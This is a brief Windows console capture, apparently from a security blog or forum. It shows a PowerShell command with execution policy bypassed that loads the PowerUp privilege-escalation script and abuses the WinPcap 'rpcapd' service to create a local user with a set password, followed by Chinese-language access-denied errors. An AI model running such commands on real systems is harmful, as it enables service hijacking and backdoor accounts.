 C:\Users\Lin>powershell -nop -exec bypass IEX(New-Object Net.WebClient).DownloadString('C:/PowerUp.ps1');Install-Service
Binary -ServiceName 'rpcapd' -UserName ljwsb -Password A1B2C3..
Move-Item : 对路径的访问被拒绝。
所在位置 行:1008 字符: 30
+                      Move-Item <<<<  -Path $ServicePath -Destination $BackupPath -Force
    + CategoryInfo          : PermissionDenied: (C:\Program File...Pcap\rpcapd.exe:FileInfo) [Move-Item], Unauthorized
   AccessException
    + FullyQualifiedErrorId : MoveFileInfoItemUnauthorizedAccessError,Microsoft.PowerShell.Commands.MoveItemCommand
警告: Error while writing to location 'C:\Program Files
(x86)\WinPcap\rpcapd.exe': 对路径“C:\Program Files
(x86)\WinPcap\rpcapd.exe”的访问被拒绝。
ServiceName                   ServicePath                   Command                       BackupPath
-----------                   -----------                   -------                       ----------
rpcapd                        C:\Program Files (x86)\Win... Error while writing to loc... C:\Program Files (x86)\Win...